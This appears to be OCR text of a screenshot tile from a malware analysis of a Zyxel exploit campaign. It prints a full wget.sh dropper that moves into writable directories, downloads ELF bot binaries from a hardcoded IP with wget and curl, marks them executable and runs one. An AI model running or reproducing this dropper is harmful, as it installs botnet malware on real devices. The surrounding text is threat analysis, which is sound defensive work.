
Exploit.Zyxel; #
wget.sh is the typical script
downloading an ELF binary for various
architectures:
#!/bin/bash
cd /tmp || cd /var/run
|| cd /mnt || cd /root
|| cd /; wget
http://136.144.41.151/mu
lti/bins/bot.x86_64;
curl -O
http://136.144.41.151/mu
lti/bins/bot.x86;cat
bot.x86 >lk;chmod +x
*;./lk $1